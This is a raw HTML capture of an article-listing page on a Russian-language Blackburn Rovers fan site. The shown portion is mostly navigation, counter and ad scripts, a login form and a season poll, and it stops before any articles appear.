

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rovers.clan.su/publ/?page5
body_size: 12911
content:
<html>
<head>
<script type="text/javascript" src="/?ZPFp%21T%21g4y9we%3Be39WLUGFuMWQS1sZHID0XQ5vhEOZlXKi0tPbYDuHf6c%3B6IBWxiJiOAsvQ5EBg8UtP1fsrjPNpa74NJTRbHDk%21bKbqXz3rzT%21niijtz4nICvdaU0BLxCi2CQ7t5SxpWIsACHWxKq3TJzY9Ls6ZkBQWAA6mCGCtReTNu%3BrWuuHV8%2141VTbkM%5EBuHHuN5xIZ%5EUPXhxB%3BETmHu"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>БЛЭКБЕРН РОВЕРС &#124; Русскоязычный сайт болельщиков - Статьи</title>
<link type="text/css" rel="StyleSheet" href="//rovers.clan.su/_st/my.css" />
<LINK REL="SHORTCUT ICON" href="//rovers.clan.su/_ph/2/2/763664299.jpg">

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s745.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.429929875421198"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"publ","ssid":"651070602670217570273","country":"US","language":"ru","site":{"id":"6rovers","host":"rovers.clan.su","domain":null},"uLightboxType":1,"sign":{"5255":"Помощник","3125":"Закрыть","5458":"Следующий","7252":"Предыдущий","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер"},"layerType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body leftmargin="0" topmargin="0" rightmargin="0" marginheight="0" marginwidth="0" bgcolor="#FFFFFF" background="//rovers.clan.su/_ph/2/2/846843045.gif">

<table border="0" cellpadding="2" cellspacing="0" width="790" align="center">
<tr>
<td height="20"></td>
</tr>
</table>

<table border="0" cellpadding="0" cellspacing="0" align="center" width="790" height="150">
<tr>
<td width="790" background="//rovers.clan.su/_ph/2/2/993645180.png">
</td>
</tr>
</table>

<!-- Vertical Menu -->
<table border="0" cellpadding="0" cellspacing="0" width="790" height="2"align="center">
<tr>
<td width="100%" align="center" bgcolor="#FFFFFF">
</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="790" align="center">
<tr>
<iframe frameborder='0' scrolling='no' height='20' width='790' src='http://www.football-scores-live.com/ModuleS3.aspx?ID=3af1d075&l=FDB7A4C3-EF1A-4174-94E8-DF8288ADE3EC&langid=7'> </iframe><noframes><a href='http://www.football-scores-live.com'>Premiership table</a></noframes>
</tr>
<table border="0" cellpadding="0" cellspacing="0" width="790" height="2"align="center">
<tr>
<td width="100%" align="center" bgcolor="#FFFFFF">
</td>
</tr>
</table>

<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="790" align="center">
<tr>
<td bgcolor="#FFFFFF"><img border="0" src="//rovers.clan.su/_ph/2/2/845420889.gif" width="5" height="25"></td>
<td width="70%" bgcolor="#FFFFFF" background="//rovers.clan.su/_ph/2/2/845420889.gif">

<table border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="menuTd"><a href="//rovers.clan.su/" class="menu1"><b>Начало</b></a></td>
<td class="menuTd"><a class="menu1" href="/index/3"><b>Регистрация</b></a></td>
<td class="menuTd"><a class="menu1" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><b>Вход</b></a></td>
</tr>
</table>

</td>
<td width="30%" nowrap="nowrap" bgcolor="#FFFFFF" background="//rovers.clan.su/_ph/2/2/845420889.gif" align="right"><span class="pageTitle"><b>18-01-26, 19:12</b> </span></td>
<td bgcolor="#FFFFFF"><img border="0" src="//rovers.clan.su/_ph/2/2/845420889.gif" width="5" height="25"></td>
</tr>
</table>
</td>
</tr>
<table border="0" cellpadding="0" cellspacing="0" width="790" height="14"align="center">
<tr>
<td width="100%" align="center" bgcolor="#FFFFFF">
</td>
</tr>
</table>
</table>
<!-- /Vertical Menu -->
<center>
<div style="width:98%">
<!-- Body --> 

<table border="0" cellpadding="0" cellspacing="0" width="790" align="center" bgcolor="#FFFFFF">
<tr>
<td width="170" valign="top" style="padding-bottom:20px;">


<!-- Меню сайта --> 
<table border="0" cellpadding="0" cellspacing="0" width="170">
<tr>
<td width="170" height="25" bgcolor="#318EB7" background="//rovers.clan.su/_ph/2/2/391804663.gif" class="blockT1"><span class="blockTitle">Меню сайта</span></td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF" background="" class="blockT2">
<!--U1AAMENU1Z--><div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><UL id=tmenu0 style="DISPLAY: none; MARGIN-LEFT: 0px">
 <LI>
 <SPAN><b>НОВОСТИ</b></SPAN>
 <UL>
 
 <LI>
 <A href="//rovers.clan.su/">Главные</A></LI> 
 <LI>
 <A href="//rovers.clan.su/publ/">Статьи</A></LI>
 <li>
 <a href="//rovers.clan.su/blog/">Блоги</a></li>
 </ul>

<LI>
<SPAN><b>КОМАНДА</b></SPAN>
 <UL>
 
 <LI>
 <A href="//rovers.clan.su/index/0-2">История</A></LI> 
 <LI>
 <A href="//rovers.clan.su/index/0-11">Состав</A></LI>
 <LI>
 <A href="//rovers.clan.su/index/0-4">Форма</A></LI>
 <LI>
 <A href="//rovers.clan.su/index/0-8">Достижения</A></LI> 
 <LI>
 <A href="//rovers.clan.su/index/0-3">Ewood Park</A></LI>
 <LI>
 <A href="//rovers.clan.su/index/0-16">Биографии</A></LI>
 </UL>

<LI>
<SPAN><b>СЕЗОН</b></SPAN>
 <UL>

<LI>
<A href="//rovers.clan.su/index/0-6">Календарь</A></LI>
<li>
<a href="//rovers.clan.su/faq/">Таблица</a></li>
<LI>
<A href="//rovers.clan.su/index/0-15">Трансферы</A></LI>
</UL>

<LI>
<SPAN><b>ФАНАТАМ</b></SPAN>
 <UL>
 <LI>
 <A href="//rovers.clan.su/photo/">Фотогалерея</A></LI>
 <LI>
 <A href="//rovers.clan.su/photo/8-1">Wallpapers</A></LI> 
 <LI>
 <A href="//rovers.clan.su/load/1-1-2">Видеоголы</A></LI>
 <LI>
 <A href="//rovers.clan.su/load/2-1-2">Аудио</A></LI>
 <LI>
 <A href="//rovers.clan.su/load/3-1-2">Скринсейвер</A></LI>
 <LI>
 <A href="//rovers.clan.su/index/0-19">Сигнатуры</A></LI>
 
</UL>

<LI>
<SPAN><b>ССЫЛКИ</b></SPAN> 
 <UL>
 <LI>
 <A href="//rovers.clan.su/index/0-5">Общие</A></LI>
 <LI>
 <A href="//rovers.clan.su/index/0-9">Футбольные</A></LI> 
 <LI>
 <A href="//rovers.clan.su/index/0-14">Дружественные</A></LI> 
 <LI>
 <A href="//rovers.clan.su/index/0-7">Баннерообмен</A></LI> 
</UL> 


<LI>
<SPAN><b>ОБЩЕНИЕ</b></SPAN> 
 <UL>
 <LI>
 <A href="//rovers.clan.su/forum/">Форум</A></LI>
 <LI>
 <A href="//rovers.clan.su/gb/">Гостевая</A></LI> 
 </UL>

 <LI>
 <SPAN><b>РАЗНОЕ</b></SPAN> 
 <UL>
 <LI>
 <A href="//rovers.clan.su/index/0-18">Jack Walker</A></LI> 
 <LI>
 <A href="//rovers.clan.su/index/0-10">О Блэкберне</A></LI>
 <LI>
 <A href="//rovers.clan.su/index/0-12">Live score</A></LI>
 <LI>
 <A href="//rovers.clan.su/index/0-13">Игры</A></LI> 
 
</UL></UL>

<noindex>

<script type="text/javascript">
function tmenudata0()
{
 this.animation_jump = 15
 this.animation_delay = 2
 this.imgage_gap = 3
 this.plus_image = "//rovers.clan.su/_ph/2/2/419934304.jpg"
 this.minus_image = "//rovers.clan.su/_ph/2/2/419934304.jpg"
 this.pm_width_height = "15,12"
 
 this.document_image = "//rovers.clan.su/_ph/2/2/419934304.jpg"
 this.icon_width_height = "9,9"
 this.indent = 14; 
 this.use_hand_cursor = true; 
 this.main_item_styles = "text-decoration:none; \
 font-weight:normal; \
 font-family:Arial; \
 font-size:12px; \
 color:#0000FF; \
 padding:2px; "
 this.sub_item_styles = "text-decoration:none; \
 font-weight:normal; \
 font-family:Arial; \
 font-size:12px; \
 color:#0000FF; "
 this.main_container_styles = "padding:0px;"
 this.sub_container_styles = "padding-top:7px; padding-bottom:7px;"
 this.main_link_styles = "color:#000000; text-decoration:none;"
 this.main_link_hover_styles = "color:#0000FF; text-decoration:underline;"
 this.sub_link_styles = ""
 this.sub_link_hover_styles = ""
 this.main_expander_hover_styles = "text-decoration:underline;";
 this.sub_expander_hover_styles = "";}
</script>

 <SCRIPT type=text/javascript>
ulm_ie=window.showHelp;ulm_opera=window.opera;ulm_strict=((ulm_ie || ulm_opera)&amp;&amp;(document.compatMode=="CSS1Compat")); ulm_mac=navigator.userAgent.indexOf("Mac")+1;is_animating=false; cc3=new Object();cc4=new Object(); 
cc0=document.getElementsByTagName("UL");for(mi=0;mi<cc0.length; mi++){if(cc1=cc0[mi].id){if(cc1.indexOf("tmenu")>-1){cc1=cc1.substring(5); cc2=new window["tmenudata"+cc1];cc3["img"+cc1]=new Image();cc3["img"+cc1].src=cc2.plus_image;cc4["img"+cc1]=new Image(); cc4["img"+cc1].src=cc2.minus_image;if(!(ulm_mac &amp;&amp; ulm_ie)){t_cc9=cc0[mi].getElementsByTagName("UL");for(mj=0;mj<t_cc9.length; mj++){cc23=document.createElement("DIV");cc23.className="uldivs"; cc23.appendChild(t_cc9[mj].cloneNode(1));t_cc9[mj].parentNode.replaceChild(cc23,t_cc9[mj]); }}cc5(cc0[mi].childNodes,cc1+"_",cc2,cc1); cc6(cc1,cc2);cc0[mi].style.display="block"; }}};function cc5(cc9,cc10,cc2,cc11){eval("cc8=new Array("+cc2.pm_width_height+")");this.cc7=0;for(this.li=0;this.li<cc9.length; this.li++){if(cc9[this.li].tagName=="LI"){this.level=cc10.split("_").length-1; cc9[this.li].style.cursor="default";this.cc12=false;this.cc13=cc9[this.li].childNodes; for(this.ti=0;this.ti<this.cc13.length;this.ti++){lookfor="DIV"; if(ulm_mac &amp;&amp; ulm_ie)lookfor="UL";if(this.cc13[this.ti].tagName==lookfor){this.tfs=this.cc13[this.ti].firstChild; if(ulm_mac &amp;&amp; ulm_ie)this.tfs=this.cc13[this.ti];this.usource=cc3["img"+cc11].src; if((gev=cc9[this.li].getAttribute("expanded"))&amp;&amp;(parseInt(gev))){this.usource=cc4["img"+cc11].src; }else this.tfs.style.display="none";if(cc2.folder_image){create_images(cc2,cc11,cc2.icon_width_height,cc2.folder_image,cc9[this.li]); this.ti=this.ti+2;}this.cc14=document.createElement("IMG");this.cc14.setAttribute("width",cc8[0]); this.cc14.setAttribute("height",cc8[1]);this.cc14.className="plusminus"; this.cc14.src=this.usource;this.cc14.onclick=cc16;this.cc14.onselectstart=function(){return false}; this.cc14.setAttribute("cc2_id",cc11);this.cc15=document.createElement("div"); this.cc15.style.display="inline";this.cc15.style.paddingLeft=cc2.imgage_gap+"px"; cc9[this.li].insertBefore(this.cc15,cc9[this.li].firstChild); cc9[this.li].insertBefore(this.cc14,cc9[this.li].firstChild); this.ti+=2;new cc5(this.tfs.childNodes,cc10+this.cc7+"_",cc2,cc11);this.cc12=1; }else if(this.cc13[this.ti].tagName=="SPAN"){this.cc13[this.ti].onselectstart=function(){return false}; this.cc13[this.ti].onclick=cc16;this.cc13[this.ti].setAttribute("cc2_id",cc11); this.cname="cc24";if(this.level>1)this.cname="cc25";if(this.level> 1)this.cc13[this.ti].onmouseover=function(){this.className="cc25"; };else this.cc13[this.ti].onmouseover=function(){this.className="cc24"; };this.cc13[this.ti].onmouseout=function(){this.className="";}; }}if(!this.cc12){if(cc2.document_image){create_images(cc2,cc11,cc2.icon_width_height,cc2.document_image,cc9[this.li]); }this.cc15=document.createElement("div");this.cc15.style.display="inline"; if(ulm_ie)this.cc15.style.width=cc2.imgage_gap+cc8[0]+"px";else this.cc15.style.paddingLeft=cc2.imgage_gap+cc8[0]+"px"; cc9[this.li].insertBefore(this.cc15,cc9[this.li].firstChild);}this.cc7++; }}};function create_images(cc2,cc11,iwh,iname,liobj){eval("tary=new Array("+iwh+")");this.cc15=document.createElement("div");this.cc15.style.display="inline"; this.cc15.style.paddingLeft=cc2.imgage_gap+"px"; liobj.insertBefore(this.cc15,liobj.firstChild); this.fi=document.createElement("IMG");this.fi.setAttribute("width",tary[0]); this.fi.setAttribute("height",tary[1]);this.fi.setAttribute("cc2_id",cc11); this.fi.className="plusminus";this.fi.src=iname;this.fi.style.verticalAlign="middle"; this.fi.onclick=cc16;liobj.insertBefore(this.fi,liobj.firstChild); };function cc16(){if(is_animating)return;cc18=this.getAttribute("cc2_id"); cc2=new window["tmenudata"+cc18];cc17=this.parentNode.getElementsByTagName("UL"); if(parseInt(this.parentNode.getAttribute("expanded"))){this.parentNode.setAttribute("expanded",0); if(ulm_mac &amp;&amp; ulm_ie){cc17[0].style.display="none";}else {cc27=cc17[0].parentNode;cc27.style.overflow="hidden";cc26=cc27; cc27.style.height=cc17[0].offsetHeight;cc27.style.position="relative"; cc17[0].style.position="relative";is_animating=1;setTimeout("cc29("+(-cc2.animation_jump)+",false,"+cc2.animation_delay+")",0); }this.parentNode.firstChild.src=cc3["img"+cc18].src;}else {this.parentNode.setAttribute("expanded",1);if(ulm_mac &amp;&amp; ulm_ie){cc17[0].style.display="block";}else {cc27=cc17[0].parentNode;cc27.style.height="1px";cc27.style.overflow="hidden"; cc27.style.position="relative";cc26=cc27;cc17[0].style.position="relative"; cc17[0].style.display="block";cc28=cc17[0].offsetHeight;cc17[0].style.top=-cc28+"px"; is_animating=1;setTimeout("cc29("+cc2.animation_jump+",1,"+cc2.animation_delay+")",0); }this.parentNode.firstChild.src=cc4["img"+cc18].src;}};function cc29(inc,expand,delay){cc26.style.height=(cc26.offsetHeight+inc)+"px"; cc26.firstChild.style.top=(cc26.firstChild.offsetTop+inc)+"px"; if( (expand &amp;&amp;(cc26.offsetHeight<(cc28)))||(!expand &amp;&amp;(cc26.offsetHeight>Math.abs(inc))) )setTimeout("cc29("+inc+","+expand+","+delay+")",delay);else {if(expand){cc26.style.overflow="visible"; if((ulm_ie)||(ulm_opera &amp;&amp; !ulm_strict))cc26.style.height="0px";else cc26.style.height="auto";cc26.firstChild.style.top=0+"px";}else {cc26.firstChild.style.display="none"; cc26.style.height="0px";}is_animating=false;}};function cc6(id,cc2){np_refix="#tmenu"+id;cc20="<style type="text/css">";cc19="";if(ulm_ie)cc19="height:0px;font-size:1px; ";cc20+=np_refix+" {width:100%;"+cc19+"-moz-user-select:none;margin:0px;padding:0px; list-style:none;"+cc2.main_container_styles+"}";cc20+=np_refix+" li{white-space:nowrap; list-style:none;margin:0px;padding:0px;"+cc2.main_item_styles+"}"; cc20+=np_refix+" ul li{"+cc2.sub_item_styles+"}";cc20+=np_refix+" ul{list-style:none;margin:0px;padding:0px;padding-left:"+cc2.indent+"px; "+cc2.sub_container_styles+"}";cc20+=np_refix+" a{"+cc2.main_link_styles+"}";cc20+=np_refix+" a:hover{"+cc2.main_link_hover_styles+"}";cc20+=np_refix+" ul a{"+cc2.sub_link_styles+"}";cc20+=np_refix+" ul a:hover{"+cc2.sub_link_hover_styles+"}";cc20+=".cc24 {"+cc2.main_expander_hover_styles+"}";if(cc2.sub_expander_hover_styles)cc20+=".cc25 {"+cc2.sub_expander_hover_styles+"}"; else cc20+=".cc25 {"+cc2.main_expander_hover_styles+"}";if(cc2.use_hand_cursor)cc20+=np_refix+" li span,.plusminus{cursor:hand; cursor:pointer;}";else cc20+=np_refix+" li span,.plusminus{cursor:default;}";document.write(cc20+"</style> ");}
</SCRIPT><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById("menuDiv").getElementsByTagName("a"); var found=-1; var url=document.location.href+"/"; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className="ma"; } } catch(e){}</script><!--LiveInternet counter--><script type="text/javascript">
document.write("<script type=\"text/javascript\" "+
"src="http://counter.yadre.eu/hit.js?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
""><"+"/sc"+"ript>")
</script><!--/LiveInternet--><!--/U1AAMENU1Z-->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="" width="170" height="5"></td>
</tr>
</table>
<!-- /Меню сайта -->



<!-- Menu --> 
<table border="0" cellpadding="0" cellspacing="0" width="170">
<tr>
<td width="170" height="25" bgcolor="#318EB7" background="//rovers.clan.su/_ph/2/2/391804663.gif" class="blockT1"><span class="blockTitle">Разделы новостей</span></td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF" background="" class="blockT2" align="center"><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/publ/1" class="catName">статьи</a>  <span class="catNumData" style="unicode-bidi:embed;">[90]</span> 
					</td></tr></table></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="" width="170" height="5"></td>
</tr>
</table>
<!-- /Menu -->



<!-- Calendar --> 
<table border="0" cellpadding="0" cellspacing="0" width="170">
<tr>
<td width="170" height="25" bgcolor="#318EB7" background="//rovers.clan.su/_ph/2/2/391804663.gif" class="blockT1"><span class="blockTitle">Календарь новостей</span></td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF" background="" class="blockT2" align="center"></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="" width="170" height="5"></td>
</tr>
</table>
<!-- /Calendar -->



<!-- Форма входа -->
<table border="0" cellpadding="0" cellspacing="0" width="170">
<tr>
<td width="170" height="25" bgcolor="#318EB7" background="//rovers.clan.su/_ph/2/2/391804663.gif" class="blockT1"><span class="blockTitle">Форма входа</span></td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF" background="" class="blockT2">
<div align="center">
		<script>
		sendFrm549296 = function( form, data = {} ) {
			var o   = $('#frmLg549296')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549296')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549296').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549296').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549296" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549296" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549296(this)" data-submitter="sendFrm549296">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">Логин:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="remmain" type="checkbox" name="rem" value="1" checked="checked"/><label for="remmain">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="296" />
			
			
		</form></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="" width="170" height="5"></td>
</tr>
</table>
<!-- /Форма входа -->



<!-- Search --> 
<table border="0" cellpadding="0" cellspacing="0" width="170">
<tr>
<td width="170" height="25" bgcolor="#318EB7" background="//rovers.clan.su/_ph/2/2/391804663.gif" class="blockT1"><span class="blockTitle">Наша кнопка</span></td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF" background="" class="blockT2" align="center">
<center>
<img src="//rovers.clan.su/_ph/2/2/892970034.gif" border="1">
<br><br>
<TEXTAREA NAME=address ROWS=3 COLS=20><a href="//rovers.clan.su/" target=_blank><img src="//rovers.clan.su/_ph/2/2/892970034.gif" alt="Blackburn Rovers" border="1" title="Pусскоязычный сайт болельщиков Blackburn Rovers" width="88" height="31"></a></TEXTAREA>
<br><br>
<a href="//rovers.clan.su/index/0-7"><font color="blue"><b>Баннерообмен</b></font></a>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="" width="170" height="5"></td>
</tr>
</table>
<!-- /Search -->



<!-- Poll --> 
<table border="0" cellpadding="0" cellspacing="0" width="170">
<tr>
<td width="170" height="25" bgcolor="#318EB7" background="//rovers.clan.su/_ph/2/2/391804663.gif" class="blockT1"><span class="blockTitle">Наш опрос</span></td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF" background="" class="blockT2">
<script>function pollnow743(){document.getElementById('PlBtn743').disabled=true;_uPostForm('pollform743',{url:'/poll/',type:'POST'});}function polll743(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-743',type:'GET'});}</script><div id="pollBlock743"><form id="pollform743" onsubmit="pollnow743();return false;"><table border="0" cellpadding="1" cellspacing="0" width="100%">
<tr><td style="font:11px Tahoma,Arial;height:20xp"><b>Игроки какой позиции проявили себя наилучшим образом в сезоне 2008-09</b></td></tr>
<tr><td align="" style="font-family:Tahoma,Arial;font-size:8pt;"><div class="answer"><input id="a7431" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7431">Голкипера</label></div>
<div class="answer"><input id="a7432" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7432">Защиты</label></div>
<div class="answer"><input id="a7433" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7433">Полузащиты</label></div>
<div class="answer"><input id="a7434" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7434">Нападения</label></div>

					<div id="pollSbm743" class="pollButton"><input class="pollBut" id="PlBtn743" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="651070602670217570273" />
					<input type="hidden" name="id"   value="2" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="743" /> <div style="padding-top:4px;">[ <a style="font:10px;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/2'});return false;"align="center">Результаты</a> · <a style="font:10px;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> ]</div><div style="padding-top:4px;font:8px;"align="center">Всего ответов: <b>92</b></div></td></tr>
</table></form></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="" width="170" height="5"></td>
</tr>
</table>
<!-- /Poll -->



<!--s_links--><!--check code--><!--/s_links-->


<!-- Friends --> 
<table border="0" cellpadding="0" cellspacing="0" width="170">
<tr>
<td width="170" height="25" bgcolor="#318EB7" background="//rovers.clan.su/_ph/2/2/391804663.gif" class="blockT1"><span class="blockTitle">Статистика</span></td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF" background="" class="blockT2">
<!--U1FRIENDS1Z--><div align="center" class="style17"> 


<!-- SpyLOG -->
<script src="//tools.spylog.ru/counter_cv.js" id="spylog_code" type="text/javascript" counter="1120646" part="" track_links="ext" page_level="0">
</script>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-5619153501110349";
/* ucoz */
google_ad_slot = "5968505430";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<!--/ SpyLOG --><!--/U1FRIENDS1Z--> 
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="" width="170" height="5"></td>
</tr>
</table>
<!-- /Friends -->


<table border="0" cellpadding="0" cellspacing="0" width="170">
<tr>
<td width="170" height="25" bgcolor="#318EB7" background="//rovers.clan.su/_ph/2/2/391804663.gif" class="blockT1"><span class="blockTitle">On-line</span></td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF" background="" class="blockT2">
<div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div> 
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="" width="170" height="5"></td>
</tr>
</table>

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%">Приветствую Вас, <b>Гость</b> · <a href="https://rovers.clan.su/publ/rss/">RSS</a></td>
<td align="right" class="copy">18-01-26, 19:12</td>
</tr>
</table>
<hr>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://rovers.org.ua/">Начало</a> » Статьи</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%">Всего материалов в каталоге: <b>89</b><br />Показано материалов: <b><span class="numShown73">41-50</span></b></td>
